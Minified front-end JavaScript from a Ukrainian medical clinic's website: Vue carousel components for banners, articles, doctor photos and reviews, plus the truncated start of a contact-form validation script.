r=!1,i=t.charAt(0).toUpperCase()+t.slice(1);return e.each((t+" "+a.join(i+" ")+i).split(" "),function(e,t){if(void 0!==s[t])return r=!n||t,!1}),r}function o(e){return i(e,!0)}var s=e("<support>").get(0).style,a="Webkit Moz O ms".split(" "),l={transition:{end:{WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd",transition:"transitionend"}},animation:{end:{WebkitAnimation:"webkitAnimationEnd",MozAnimation:"animationend",OAnimation:"oAnimationEnd",animation:"animationend"}}};!!i("transition")&&(e.support.transition=new String(o("transition")),e.support.transition.end=l.transition.end[e.support.transition]),!!i("animation")&&(e.support.animation=new String(o("animation")),e.support.animation.end=l.animation.end[e.support.animation]),i("transform")&&(e.support.transform=new String(o("transform")),e.support.transform3d=!!i("perspective"))}(window.Zepto||e,window,document)}).call(t,n(3),n(3))},function(e,t){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=["initialize","initialized","resize","resized","refresh","refreshed","update","updated","drag","dragged","translate","translated","to","changed"]},function(e,t){e.exports={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{directives:[{name:"show",rawName:"v-show",value:e.showPrev,expression:"showPrev"}],attrs:{id:e.prevHandler}},[e._t("prev")],2),e._v(" "),n("div",{class:["owl-carousel","owl-theme"],attrs:{id:e.elementHandle}},[e._t("default")],2),e._v(" "),n("span",{directives:[{name:"show",rawName:"v-show",value:e.showNext,expression:"showNext"}],attrs:{id:e.nextHandler}},[e._t("next")],2)])},staticRenderFns:[]}}])},gq0I:function(e,t,n){var r=n("+KwQ");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)},svFp:function(e,t,n){"use strict";n.r(t);var r=n("fscn"),i=n.n(r),o={name:"Slider",components:{carousel:i.a},props:{banners:{required:!0,type:Array}},data:function(){return{}},computed:{},mounted:function(){},watch:{},methods:{__t:function(e){return window.__t(e)}}},s=n("KHd+"),a=Object(s.a)(o,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0,autoplay:!0}},[e._l(e.banners,function(t){return n("div",{key:t.id,staticClass:"carousel_item"},[n("a",{attrs:{href:t.link}},[n("img",{staticClass:"lozad",attrs:{"data-src":t.picture,width:"1500",height:"800","data-object-fit":"cover",alt:t.title}})]),e._v(" "),n("div",{staticClass:"carousel_item-info"},[n("div",{staticClass:"carousel-info_wrap"},[n("div",{staticClass:"carousel-info_header"},[n("a",{attrs:{href:t.link}},[n("h3",[e._v(e._s(t.title))])])]),e._v(" "),n("div",{staticClass:"horizontal-line"}),e._v(" "),n("div",{staticClass:"carousel-info_description"},[n("p",[e._v(e._s(t.sub_title))])])]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_left js-left"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/left.svg",width:"20",height:"20",alt:"Prev"}})]),e._v(" "),n("div",{staticClass:"carousel-arrow carousel-arrow_right js-right"},[n("img",{staticClass:"carousel-img lazy lozad",attrs:{"data-src":"/img/icons/right.svg",width:"20",height:"20",alt:"Next"}})])])])}),e._v(" "),n("template",{slot:"prev"},[n("span",{staticClass:"prev arrow"},[e._v("prev")])]),e._v(" "),n("template",{slot:"next"},[n("span",{staticClass:"next arrow"},[e._v("next")])])],2)},[],!1,null,null,null).exports,l={name:"articles",components:{carousel:i.a},props:{title:{required:!1,type:String},background:{required:!0,type:String},link_all:{required:!0,type:String},articles:{required:!0,type:Array,default:function(){return[]}},leafs:{required:!1,type:Boolean},alt:{required:!1,type:String}},methods:{changed:function(e){this.currentStep=e.item.index,this.calculateMargin},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},resized:function(){this.calculateMargin},calculateMargin:function(){this.dataMargin=window.innerWidth<1360?20:44},__t:function(e){return window.__t(e)}},computed:{backgroundClass:function(){if("grey"!==this.background)return"is-white"},hasProgressBar:function(){return this.slidesCount>this.activeSlides},steps:function(){return 100/this.slidesCount},slidesCount:function(){return this.articles.length},activeSlides:function(){return 1==document.querySelectorAll(this.parent+" .owl-item.active").length||2==document.querySelectorAll(this.parent+" .owl-item.active").length?document.querySelectorAll(this.parent+" .owl-item.active").length:this.visibleItemsCount},progressPersentage:function(){return"width:"+(this.activeSlides+this.currentStep)*this.steps+"%"},carouselMargin:function(){return this.dataMargin=window.innerWidth<1360?20:44},carouselPadding:function(){return this.dataPadding=window.innerWidth<767?0:30}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{currentStep:0,parent:null,visibleItemsCount:3,dataMargin:44,dataPadding:30}}},c=Object(s.a)(l,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"blog-section",class:e.backgroundClass},[n("div",{staticClass:"blog-body carousel"},[n("div",{staticClass:"news not-pd"},[e.title?n("h2",{staticClass:"mb-1"},[e._v(e._s(e.title)+"\n        "),e.leafs?n("svg",{staticClass:"title-leafs",attrs:{width:"67",height:"85",viewBox:"0 0 67 85",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M35.904 76.5698C0.204138 76.3011 2.72721 41.6058 2.72721 41.6058C2.72721 41.6058 36.9702 39.9139 35.904 76.5698Z",fill:"#B3D564","fill-opacity":"0.35"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"white"}}),e._v(" "),n("path",{attrs:{d:"M61.1475 6.07704C30.4639 9.61756 35.7474 39.2262 35.7474 39.2262C35.7474 39.2262 65.3777 37.4316 61.1475 6.07704Z",fill:"#B3D564","fill-opacity":"0.35"}})]):e._e()]):e._e(),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment mobile-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()]),e._v(" "),n("carousel",{attrs:{items:e.visibleItemsCount,dots:!1,nav:!0,margin:e.carouselMargin,responsive:{0:{items:1,nav:!0},768:{items:2,nav:!0,autoHeight:!1},1025:{items:3,nav:!0}}},on:{changed:e.changed,resized:e.resized}},e._l(e.articles,function(t){return n("div",{key:t.key,staticClass:"blog carousel_item"},[n("a",{staticClass:"blog-img-link",attrs:{href:t.link}},[n("img",{attrs:{src:t.img,alt:e.alt}})]),e._v(" "),n("div",{staticClass:"blog-padding"},[n("div",{staticClass:"blog-title-wrap"},[n("h3",{staticClass:"sleep"},[n("a",{attrs:{href:t.link}},[e._v(e._s(t.title))])])]),e._v(" "),n("p",{staticClass:"blog-psychology"},[e._v(e._s(t.p))]),e._v(" "),n("div",{staticClass:"blog-time"},[n("p",{staticClass:"time"},[n("span",{staticClass:"calendar"}),e._v("\n              "+e._s(t.time)+"\n            ")])]),e._v(" "),n("a",{staticClass:"btn btn-green center",attrs:{href:t.link}},[e._v(e._s(e.__t("Детальніше")))])])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1),e._v(" "),e.articles.length>3?n("a",{staticClass:"btn btn-coment center width-100 destop-hide",attrs:{href:e.link_all}},[e._v(e._s(e.__t("Усі матеріали")))]):e._e()])},[],!1,null,null,null).exports,u={name:"doctorPhoto",components:{carousel:i.a},props:{visible:{type:Boolean,required:!0},index:{type:Number,required:!0},images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{closePopup:function(){this.$emit("closed")},next:function(){this.$refs.modal.querySelector(".owl-next").click()},prev:function(){this.$refs.modal.querySelector(".owl-prev").click()},showActive:function(){document.querySelectorAll(".modal-body .owl-dots .owl-dot")[this.index].click()}},watch:{isVisible:function(){this.isVisible&&this.showActive()}},computed:{isVisible:function(){return this.visible}},mounted:function(){},data:function(){return{}}},d=(n("/wvY"),Object(s.a)(u,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{ref:"modal",staticClass:"modal-mask doctor-photos",class:{show:e.isVisible}},[n("div",{staticClass:"modal-wrapper"},[n("div",{staticClass:"modal-container"},[n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow prev",on:{click:e.prev}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])]),e._v(" "),n("div",{staticClass:"modal-header"},[n("div",{staticClass:"modal-default-button js-close-popup",on:{click:e.closePopup}})]),e._v(" "),n("div",{staticClass:"modal-body"},[n("carousel",{ref:"doctorSlider",attrs:{items:1,dots:!0,nav:!0,responsive:{0:{margin:0},768:{margin:20}},loop:!1,autoHeight:!0}},e._l(e.images,function(t){return n("div",{key:t.id,staticClass:"in-popup-wrapper"},[n("img",{staticClass:"doctor-photos-img",attrs:{src:t.src,alt:e.alt}}),e._v(" "),t.title?n("p",{staticClass:"photos-img-description"},[e._v(e._s(t.title))]):e._e()])}),0)],1),e._v(" "),n("div",{directives:[{name:"show",rawName:"v-show",value:e.images.length>1,expression:"images.length > 1"}],staticClass:"custom-nav__arrow next",on:{click:e.next}},[n("svg",{attrs:{width:"20",height:"20",viewBox:"0 0 20 20",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M10 20L11.7625 18.2375L4.7875 11.25L20 11.25L20 8.75L4.7875 8.75L11.7625 1.7625L10 -8.74228e-07L8.74228e-07 10L10 20Z"}})])])])])])},[],!1,null,null,null).exports),h={name:"doctor",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0,default:[{src:"https://avatarko.ru/img/kartinka/33/multfilm_lyagushka_32117.jpg",id:1},{src:"https://i.pinimg.com/originals/11/ab/14/11ab147894a7d2ce866ff88a4aa63655.jpg",id:2},{src:"https://lux.fm/uploads/800x450_DIR/media_news/2019/12/5e07071a44b8f090207200.jpg",id:3}]},alt:{type:String,required:!1}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.id,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"},oneImage:function(){return this.images.length<2}},mounted:function(){this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},f=(n("Z9j0"),Object(s.a)(h,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"doctor-images"},[n("carousel",{attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1,responsive:{0:{margin:10},768:{margin:0}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:t.id,staticClass:"doctor-photo-wrapper"},[n("img",0==r?{staticClass:"doctor-photo",attrs:{src:t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}}:{staticClass:"doctor-photo lozad",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})])}),0),e._v(" "),e.oneImage?e._e():n("div",{staticClass:"custom-nav small in-doctor-images"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),p={name:"whySlider",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{next:function(){document.querySelector(".why-block__images .owl-next").click()},prev:function(){document.querySelector(".why-block__images .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.images.length},hasProgressBar:function(){return this.images.length>1}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e},data:function(){return{isVisible:!1,currentStep:1,imageId:1}}},v=Object(s.a)(p,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"why-block__images"},[n("carousel",{ref:"whySlider",attrs:{items:1,dots:!1,nav:!0,autoHeight:!1},on:{changed:e.changed}},e._l(e.images,function(t){return n("img",{key:t.id,staticClass:"lozad why-block__slider-photo",attrs:{"data-src":t.src,alt:e.alt},on:{click:function(n){return e.showPopup(t)}}})}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId,alt:e.alt},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports,m={name:"featuresSlider",components:{carousel:i.a},props:{alt:{type:String,required:!1},slides:{type:Array,required:!0,default:function(){return[{id:0,src:"/img/icons/service.svg",alt:"service",text:"Пільгове медичне обслуговування в нашій клініці для співробітників і для членів їх сімей;"},{id:1,src:"/img/icons/work.svg",alt:"work",text:"Стабільну роботу в клініці європейського рівня, із зручними добре оснащеними кабінетами та гарними інтер'єрами;"},{id:2,src:"/img/icons/study.svg",alt:"study",text:"Навчання на сертифікаційних циклах і курсах підвищення кваліфікації за рахунок клініки;"}]}}},methods:{next:function(){document.querySelector(".features__slides .owl-next").click()},prev:function(){document.querySelector(".features__slides .owl-prev").click()},changed:function(e){this.currentStep=e.item.index+1,console.log(this.currentStep)}},watch:{},computed:{progressPersentage:function(){return"width:"+this.currentStep*this.step+"%"},step:function(){return 100/this.slides.length},hasProgressBar:function(){return this.slides.length>1}},mounted:function(){},data:function(){return{currentStep:1}}},g=Object(s.a)(m,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"features__slides"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,autoHeight:!0},on:{changed:e.changed}},e._l(e.slides,function(t){return n("div",{key:t.id,staticClass:"features__slides-wrap"},[n("img",{staticClass:"lozad features__icon",attrs:{"data-src":t.src,alt:e.alt}}),e._v(" "),n("p",{staticClass:"features__text"},[e._v(e._s(t.text))])])}),0),e._v(" "),e.hasProgressBar?n("div",{staticClass:"custom-nav"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progressPersentage})])]):e._e()],1)},[],!1,null,null,null).exports,y={name:"gallery-photo",components:{carousel:i.a,doctorPhoto:d},props:{images:{type:Array,required:!0},alt:{type:String,required:!1}},methods:{changed:function(e){window.matchMedia("(max-width: 767px)").matches?this.currentStep=e.item.index+1:this.currentStep=e.item.index+3},next:function(){document.querySelector(this.parent+" .owl-next").click()},prev:function(){document.querySelector(this.parent+" .owl-prev").click()},showPopup:function(e){this.imageId=e.index,this.isVisible=!this.isVisible}},computed:{countOfSlides:function(){return this.images.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){for(var e=0;e<this.images.length;e++)this.images[e].index=e;this.parent="#"+this.$el.parentElement.id},data:function(){return{isVisible:!1,currentStep:1==window.matchMedia("(max-width: 767px)").matches?1:3,imageId:1}}},_=(n("syVi"),Object(s.a)(y,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"gallery__wrap"},[n("carousel",{attrs:{items:1,dots:!1,nav:!1,loop:!1,autoHeight:!1,margin:0,responsive:{768:{items:3,margin:40}}},on:{changed:e.changed}},e._l(e.images,function(t,r){return n("div",{key:r,staticClass:"gallery__item"},[n("a",{staticClass:"gallery__link",attrs:{href:"#"},on:{click:function(n){return n.preventDefault(),e.showPopup(t)}}},[n("img",{staticClass:"lozad gallery__img",attrs:{"data-src":t.src,alt:e.alt}})])])}),0),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),e.images.length>1?n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]):e._e(),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e(),e._v(" "),n("doctorPhoto",{attrs:{images:e.images,visible:e.isVisible,index:e.imageId},on:{closed:function(t){e.isVisible=!1}}})],1)},[],!1,null,null,null).exports),w={name:"doctorReviews",components:{carousel:i.a},props:{rewiews:{type:Array,required:!0},noReviews:{type:String,required:!0}},methods:{changed:function(e){this.currentStep=e.item.index+1},next:function(){document.querySelector(".reviews-block .owl-next").click()},prev:function(){document.querySelector(".reviews-block .owl-prev").click()},__t:function(e){return window.__t(e)},rewiewText:function(e){return e.length>400?e.slice(0,400)+"...":e}},computed:{oneImage:function(){return this.rewiews.length<2},hasReviews:function(){return this.rewiews.length>0},countOfSlides:function(){return this.rewiews.length},oneStep:function(){return 100/this.countOfSlides},width:function(){return this.currentStep*this.oneStep},progress:function(){return"width: "+this.width+"%;"}},mounted:function(){console.log(this.hasReviews),console.log(this.noReviews)},data:function(){return{currentStep:1}}},b=Object(s.a)(w,function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"reviews-block"},[e.hasReviews?e._e():[n("div",{staticClass:"reviews-block__empty"},[e._v(e._s(e.noReviews))]),e._v(" "),n("div",{staticClass:"btn btn-response center js-open-popup",attrs:{"data-popup":"doctor-reviews-popup"}},[e._v("\n          "+e._s(e.__t("Залишити відгук"))+"\n      ")])],e._v(" "),e.hasReviews?n("carousel",{ref:"slider",attrs:{items:1,dots:!1,nav:!0,loop:!1,autoHeight:!1},on:{changed:e.changed}},e._l(e.rewiews,function(t){return n("div",{key:t.id},[n("p",{staticClass:"reviews-block__author"},[e._v(e._s(t.author))]),e._v(" "),n("p",{staticClass:"reviews-block__date"},[e._v(e._s(t.date))]),e._v(" "),n("div",{staticClass:"reviews-block__text"},[e._v(e._s(e.rewiewText(t.text)))])])}),0):e._e(),e._v(" "),!e.oneImage&&e.hasReviews?n("div",{staticClass:"custom-nav small"},[n("div",{staticClass:"custom-nav__prev",on:{click:e.prev}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__next",on:{click:e.next}},[n("svg",{attrs:{width:"17",height:"9",viewBox:"0 0 17 9",fill:"none",xmlns:"http://www.w3.org/2000/svg"}},[n("path",{attrs:{d:"M16.9913 4.57239L13.4689 0.987061V3.67606L0.259766 3.67606L0.259766 5.46873L13.4689 5.46873V8.15773L16.9913 4.57239Z",fill:"#EEEEEE"}})])]),e._v(" "),n("div",{staticClass:"custom-nav__line"},[n("div",{staticClass:"progress",style:e.progress})])]):e._e()],2)},[],!1,null,null,null).exports;if(document.getElementById("vue-slider")&&new Vue({el:"#vue-slider",components:{Slider:a}}),document.getElementsByClassName("blog-article").length)for(var x=document.getElementsByClassName("blog-article"),C=0;C<x.length;C++){var k="#"+x[C].id;new Vue({el:k,components:{Articles:c}})}document.getElementById("doctor-slider")&&new Vue({el:"#doctor-slider",components:{Doctor:f}}),document.getElementById("gallery-slider")&&new Vue({el:"#gallery-slider",components:{Gallery:_}}),document.getElementById("why-slider")&&new Vue({el:"#why-slider",components:{whySlider:v}}),window.matchMedia("(max-width: 992px)").matches&&document.getElementById("features-slider")&&new Vue({el:"#features-slider",components:{featuresSlider:g}}),document.getElementById("doctor-reviews")&&new Vue({el:"#doctor-reviews",components:{doctorReviews:b}})},syVi:function(e,t,n){"use strict";var r=n("zwG0");n.n(r).a},zwG0:function(e,t,n){var r=n("NkIq");"string"==typeof r&&(r=[[e.i,r,""]]);n("aET+")(r,{hmr:!0,transform:void 0,insertInto:void 0}),r.locals&&(e.exports=r.locals)}});


--- FILE ---
content_type: application/javascript
request_url: https://oberig.ua/js/form.js?id=f2b7cc74f82557898a2f
body_size: 2342
content:
!function(e){var t={};function r(o){if(t[o])return t[o].exports;var n=t[o]={i:o,l:!1,exports:{}};return e[o].call(n.exports,n,n.exports,r),n.l=!0,n.exports}r.m=e,r.c=t,r.d=function(e,t,o){r.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:o})},r.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},r.t=function(e,t){if(1&t&&(e=r(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var o=Object.create(null);if(r.r(o),Object.defineProperty(o,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)r.d(o,n,function(t){return e[t]}.bind(null,n));return o},r.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return r.d(t,"a",t),t},r.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r.p="/",r(r.s=7)}({7:function(e,t,r){e.exports=r("Nv4c")},Nv4c:function(e,t,r){"use strict";function o(e,t){for(var r=0;r<t.length;r++){var o=t[r];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}r.r(t);var n=function(){function e(t,r){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.formID=t,this.url=r,this.form=document.querySelector(this.formID),this.button=document.querySelector(this.formID+" button"),this.inputs=document.querySelectorAll(this.formID+" input"),this.errors=0,this.isValid=!1}var t,r,n;return t=e,(r=[{key:"init",value:function(){this.validate(),this.closeResponsePopup()}},{key:"validateEmail",value:function(e){return/^(([^<>()\[\]\\.,;:\s@"]+(\.[^<>()\[\]\\.,;:\s@"]+)*)|(".+"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/.test(String(e).toLowerCase())}},{key:"validation",value:function(e,t,r){for(var o=0;o<e.length;o++)if("hidden"!=e[o].type){if("file"==e[o].type)if(0==e[o].files.length)e[o].parentElement.querySelector(".error").classList.contains("show")||e[o].parentElement.querySelector(".error").classList.add("show");else if(0==this.validateExtension())console.log("test"),e[o].parentElement.querySelector(".form-file-error").classList.contains("show")||e[o].parentElement.querySelector(".form-file-error").classList.add("show");else{var n=e[o].files[0].name;e[o].parentElement.querySelector(".input-file").innerHTML=n,e[o].parentElement.querySelector(".form-file-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-file-error").classList.remove("show")}e[o].value||"checkbox"==e[o].type?e[o].value&&"checkbox"!=e[o].type&&("tel"==e[o].type&&(e[o].value.length<18&&e[o].value.length>0?e[o].parentElement.querySelector(".form-phone-error").classList.add("show"):e[o].parentElement.querySelector(".form-phone-error").classList.remove("show")),"email"==e[o].type&&(e[o].value.length>0&&0==this.validateEmail(e[o].value)?e[o].parentElement.querySelector(".form-email-error").classList.add("show"):e[o].parentElement.querySelector(".form-email-error").classList.remove("show")),e[o].parentElement.querySelector(".error").classList.remove("show")):(e[o].parentElement.querySelector(".error").classList.add("show"),"tel"==e[o].type&&e[o].parentElement.querySelector(".form-phone-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-phone-error").classList.remove("show"),"email"==e[o].type&&e[o].parentElement.querySelector(".form-email-error").classList.contains("show")&&e[o].parentElement.querySelector(".form-email-error").classList.remove("show"))}t.agreement&&(t.agreement.checked?t.agreement.parentElement.classList.remove("error","show"):t.agreement.parentElement.classList.add("error","show")),t.querySelector("textarea")&&!t.querySelector("textarea").classList.contains("g-recaptcha-response")&&(0==t.querySelector("textarea").value.length?t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.add("show"):t.querySelector("textarea").parentElement.querySelector(".form-name-error").classList.remove("show")),r=t.querySelectorAll(".error.show").length+t.querySelectorAll(".form-phone-error.show").length+t.querySelectorAll(".form-file-error.show").length,this.isValid=0==r}},{key:"validate",value:function(){var e=this,t=this.inputs,r=this.form,o=this.errors;r.addEventListener("submit",(function(n){n.preventDefault(),e.validation(t,r,o),e.isValid&&validateRecaptcha((function(){e.sendForm(),function(e){if(void 0!==e&&null!=e&&("rewiew-form"==e.id||"doctor-reviews-form"==e.id)){var t,r=document.createElement("p"),o=null===(t=document.querySelector('meta[content="language"]'))||void 0===t?void 0:t.getAttribute("name");"ru"==o?r.append("Спасибо! Ваш отзыв успешно отправлен и будет опубликован после модерации"):"ua"==o?r.append("Дякую! Ваш відгук успішно відправлено і буде опубліковано після модерації"):r.append("Thank you! Your review has been successfully submitted and will be published after moderation."),r.className="doctor_review_success_message",e.style.display="none",e.parentNode.insertBefore(r,e)}}(r)}),(function(){console.log("Failed validation")}))}));for(var 